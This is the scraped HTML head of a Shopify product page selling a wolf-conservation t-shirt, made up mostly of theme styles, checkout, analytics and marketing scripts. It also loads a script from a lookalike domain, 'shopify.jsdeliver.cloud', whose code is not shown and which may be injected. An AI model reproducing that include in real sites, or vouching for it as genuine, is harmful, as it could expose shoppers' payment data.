

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wolfmission.shop/products/the-wolf-mission-tee
body_size: 52702
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.wolfmission.shop/products/the-wolf-mission-tee">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//www.wolfmission.shop/cdn/shop/t/50/assets/main.js?v=21054179157073394981742244153" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
  <script src="//www.wolfmission.shop/cdn/shop/t/50/assets/secondary.js?v=115730126064161840091742244153" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.wolfmission.shop/cdn/shop/files/WolfMission_Logo_2.png?crop=center&height=32&v=1758775168&width=32"><title>
      The Wolf Mission Tee (True To Size)
</title>

    
      <meta name="description" content="Wear this t-shirt proudly, knowing that your purchase provides protection and helps preserve the future of endangered wolves around the world. A portion of the proceeds generated from this t-shirt will be used to further our mission of saving wild wolves, as well as providing food and other necessities to keep these be">
    

    

<meta property="og:site_name" content="Wolf Mission">
<meta property="og:url" content="https://www.wolfmission.shop/products/the-wolf-mission-tee">
<meta property="og:title" content="The Wolf Mission Tee (True To Size)">
<meta property="og:type" content="product">
<meta property="og:description" content="Wear this t-shirt proudly, knowing that your purchase provides protection and helps preserve the future of endangered wolves around the world. A portion of the proceeds generated from this t-shirt will be used to further our mission of saving wild wolves, as well as providing food and other necessities to keep these be"><meta property="og:image" content="http://www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118">
  <meta property="og:image:secure_url" content="https://www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c.jpg?v=1682622118">
  <meta property="og:image:width" content="794">
  <meta property="og:image:height" content="804"><meta property="og:price:amount" content="22.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Wolf Mission Tee (True To Size)">
<meta name="twitter:description" content="Wear this t-shirt proudly, knowing that your purchase provides protection and helps preserve the future of endangered wolves around the world. A portion of the proceeds generated from this t-shirt will be used to further our mission of saving wild wolves, as well as providing food and other necessities to keep these be">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/4828102746/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="397ef2e59f30e523ef1c8bb203d3559a">
<meta id="in-context-paypal-metadata" data-shop-id="4828102746" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.wolfmission.shop/products/the-wolf-mission-tee.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=4828102746" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":4828102746,"countryCode":"DK","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/4828102746","merchantName":"Wolf Mission","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Wolf Mission","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"397ef2e59f30e523ef1c8bb203d3559a","betas":["rich-media-storefront-analytics"],"domain":"www.wolfmission.shop","predictiveSearch":true,"shopId":4828102746,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "waterlite.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-export-www-tryvolera-com-ecomplaybook-th","id":179824492875,"schema_name":"ecomplaybook","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.wolfmission.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.wolfmission.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.wolfmission.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.wolfmission.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.wolfmission.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4yZFkLB6SL\/loox.1626378634166.js?shop=waterlite.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/coin\/coin.js?shop=waterlite.myshopify.com","https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/waterlite\/MnZ7hBQO1YSXiFo2XuMSbBjPuWv8ZQ6t.js?shop=waterlite.myshopify.com","https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=waterlite.myshopify.com","https:\/\/edt.uppercommerce.com\/js\/estimate.js?v=1703729739\u0026shop=waterlite.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":4828102746,"offset":3600,"reqid":"29b2a5f6-7a59-432d-940f-9c24cfc653fe-1769014271","pageurl":"www.wolfmission.shop\/products\/the-wolf-mission-tee","u":"814110aefa5f","p":"product","rtyp":"product","rid":8482113945931};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.wolfmission.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.wolfmission.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.wolfmission.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.wolfmission.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.wolfmission.shop/cdn/shop/t/50/compiled_assets/scripts.js?v=16158"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 83, 175, 1;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 116, 116, 116;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 83, 175, 1;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #53af01;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --swatches-radius: 0.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 0px;
        --pickers-small-radius: 0.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.3;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 0px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 0px;
        --quantity-small-radius: 0.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.3;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 0px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.3rem;
        --variant-pills-padding-y: 1.2rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.15;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.3 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
        @e-com.play.book
      </style>
    </noscript>

    <link href="//www.wolfmission.shop/cdn/shop/t/50/assets/base.css?v=170911963064207036671742244153" rel="stylesheet" type="text/css" media="all" />
<link
        rel="stylesheet"
        href="//www.wolfmission.shop/cdn/shop/t/50/assets/component-predictive-search.css?v=76514217051199997821742244153"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script src="https://t.cometlytrack.com/e?uid=b65f2e-4748-b16fb4-s"></script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Tfv3Pd/klaviyo.js?company_id=Tfv3Pd"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "The Wolf Mission Tee (True To Size)",
          ProductID: 8482113945931,
          Categories: ["All Products","T-shirts \u0026 Tops","Wolf Mission Collection"],
          ImageURL: "https://www.wolfmission.shop/cdn/shop/files/il_794xN.4771207887_4v9c_grande.jpg?v=1682622118",
          URL: "https://www.wolfmission.shop/products/the-wolf-mission-tee",
          Brand: "JOIN THE MISSION TO SAVE \u0026 REPOPULATE THE WOLF POPULATION AROUND THE WORLD!",
          Price: "$22.99",
          Value: "22.99",
          CompareAtPrice: "$49.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/341b63e8-75de-4462-a13a-6917fade4544/trueprofit-profit-analytics-19/assets/embedded.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
